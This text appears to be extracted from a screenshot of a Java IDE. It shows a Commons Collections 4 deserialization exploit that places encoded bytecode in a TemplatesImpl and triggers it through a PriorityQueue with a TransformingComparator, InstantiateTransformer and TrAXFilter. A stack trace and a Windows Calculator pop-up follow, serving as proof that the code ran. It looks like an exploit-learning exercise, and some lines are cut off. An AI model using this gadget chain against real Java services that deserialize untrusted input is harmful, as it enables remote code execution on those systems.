 "ABAAAAAGxAAAAAQAKAAAABgABAAAADwALAAAABAABAAwAAQAOAA8AAgAJAAAALgACAAEAAAAOKrcAA" +
"bgAAhIDtgAEV7EAAAABAAoAAAAOAAMAAAARAAQAEgANABMACwAAAAQAAQAQAAEAEQAAAAIAEg==");
TemplatesImpl calcTemp = new TemplatesImpl();
setFieldValue(calcTemp, fieldName: "_bytecodes", new byte[][] {CalcCode});
setFieldValue(calcTemp, fieldName: "_name", value: "CalcTemplatesImpl");
setFieldValue(calcTemp, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{calcTemp})
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
PriorityQueue<Object> queue = new PriorityQueue<>( initialCapacity: 2,new TransformingComparator(transformerChain));
queue.add("3xsh0re");
queue.add("CC-4");
// 测试
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteA
ois.readObject();
}
ava.exe" ...
mmons.collections4.FunctorException Create breakpoint : InstantiateTransformer: Constructor th
unctors.InstantiateTransformer.transform(InstantiateTransformer.java:124)
unctors.InstantiateTransformer.transform(InstantiateTransformer.java:32)
unctors.ChainedTransformer.transform(ChainedTransformer.java:112)
omparators.TransformingComparator.compare(TransformingComparator.java:81)
ngComparator(PriorityQueue.java:669)
iorityQueue.java:645)
orityQueue.java:344)
Profiler Build Dependencies
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =